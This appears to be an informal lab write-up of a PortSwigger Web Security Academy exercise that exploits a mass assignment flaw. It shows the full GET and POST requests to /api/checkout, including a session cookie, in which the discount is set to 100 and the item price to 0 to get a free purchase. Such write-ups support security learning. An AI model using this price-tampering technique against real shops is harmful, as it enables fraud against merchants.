Morning today i found and learned some interesting stuff via burpsuite
Note you have to be logged in

subject Exploiting a mass assignment vulnerability
i was learning burpsuite academy and i have to buy a jacket
i made a empty:
GET /api/checkout HTTP/2
the response from the server was this
response:
{"chosen_discount":{"percentage":0},"chosen_products":[{"product_id":"1","name":"Lightweight \"l33t\" Leather Jacket","quantity":1,"item_price":133700}]}
knowing this we can see the server is tellling us what we can post
now we can post a request for the item we first try and change the price and discount value
next we change the discount paramater to 100 so we get a full discount
POST /api/checkout HTTP/2
Host: 0a1100ff047eb44c817984cb003d003f.web-security-academy.net
Cookie: session=yiyVHzuWrTu1xQrVJY9XUujJ9XzQBZ8h
Content-Type: application/json
Content-Length: [appropriate length]
{"chosen_discount":{"percentage":100},"chosen_products":[{"product_id":"1","name":"Lightweight \"l33t\" Leather Jacket","quantity":1,"item_price":0}]}
this only worked after placing order while logged in and replacing this the default request that comes with place order at the end with what is shown above
References:https://portswigger.net/